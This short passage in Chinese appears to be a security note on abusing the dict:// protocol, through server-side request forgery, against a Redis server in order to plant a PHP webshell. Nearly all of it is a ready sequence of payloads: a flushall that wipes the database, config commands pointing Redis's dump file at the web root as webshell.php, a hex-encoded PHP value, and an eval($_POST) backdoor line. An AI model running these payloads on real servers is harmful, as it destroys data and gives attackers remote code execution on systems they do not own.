 命令原型：dict：//地址:端口/想要执行的代码或者数据
JS
1 dict协议攻击redis，写入webshell
2 dict://127.0.0.1:6379/flushall
3 dict://127.0.0.1:6379/config:set:dir:/var/www/html
4 dict://127.0.0.1:6379/config:set:dbfilename:webshell.php
5 dict://127.0.0.1:6379/set:webshell:"\x3c\x3f\x70\x68\x70\x20\x70\x68\x70\x69\x6e\x66
\x3f\x3e" --16进制
6
7 dict://127.0.0.1:6379/save
8
9 测试内容：
10 dict://127.0.0.1:6379/set:webshell:"123456"
11 dict://127.0.0.1:6379/set:webshell:"\n\n<?php @eval($_POST[1]);?>\n\n"
12